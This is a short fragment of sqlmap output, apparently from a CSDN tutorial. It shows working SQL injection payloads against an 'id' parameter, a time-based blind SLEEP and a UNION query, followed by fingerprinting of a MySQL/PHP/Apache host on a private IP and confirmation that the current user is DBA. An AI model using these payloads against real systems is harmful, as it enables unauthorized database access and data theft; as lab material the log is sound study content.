 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
a
00Q
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71707a7a71,0x754b414a5a4d4d43436a6b7875436373
6d656b777141596361504e6e705258544a5466706b4e786c,0x716b786b71),NULL,NULL-- KWFB
---
[00:08:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[00:08:45] [INFO] testing if current user is DBA
[00:08:45] [INFO] fetching current user
current user is DBA:    True
[00:08:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.15
.24'
[*] shutting down at 00:08:45
CSDN @